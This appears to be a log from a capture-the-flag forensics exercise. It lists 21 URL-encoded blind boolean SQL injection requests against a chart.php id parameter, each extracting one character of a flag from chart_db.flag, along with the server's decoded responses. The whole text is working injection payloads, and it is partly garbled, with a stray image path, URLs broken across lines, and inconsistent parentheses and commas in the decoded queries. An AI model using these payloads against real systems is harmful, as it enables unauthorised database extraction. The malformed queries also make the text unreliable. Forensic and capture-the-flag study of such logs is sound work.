 E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C1%2C1%29%29%3E70: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),1,1) >70 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C2%2C1%29%29%3E76: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),2,1) >76 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C3%2C1%29%29%3E65: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),3,1) >65 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C4%2C1%29%29%3E71: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),4,1) >71 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C5%2C1%29%29%3E45: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),5,1) >45 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C6%2C1%29%29%3E78: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),6,1) >78 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C7%2C1%29%29%3E74: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),7,1) >74 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C8%2C1%29%29%3E102: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),8,1 )>102 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C9%2C1%29%29%3E51: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),9,1) >51 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C10%2C1%29%29%3E74: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),10,1))>74 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C11%2C1%29%29%3E83: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),11,1))>83 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C12%2C1%29%29%3E55: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),12,1))>55 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C13%2C1%29%29%3E49: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),13,1))>49 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C14%2C1%29%29%3E57: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),14,1))>57 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C15%2C1%29%29%3E100: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),15 1))>100 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C16%2C1%29%29%3E75: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),16,1))>75 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C17%2C1%29%29%3E72: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),17,1))>72 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C18%2C1%29%29%3E119: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),18 1))>119 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C19%2C1%29%29%3E100: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),19 1))>100 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C20%2C1%29%29%3E49: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),20,1))>49 was not found
E:\ring0\forensics\flag data\chart.php%3fid=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20chart_db.flag%20ORDER%20BY%20flag%20LI
MIT%200%2C1%29%2C21%2C1%29%29%3E122: User id:1 AND ORD(MID((SELECT IFNULL(CAST(flag AS CHAR),0x20) FROM chart_db.flag ORDER BY flag LIMIT 0,1),21 1))>122 was not found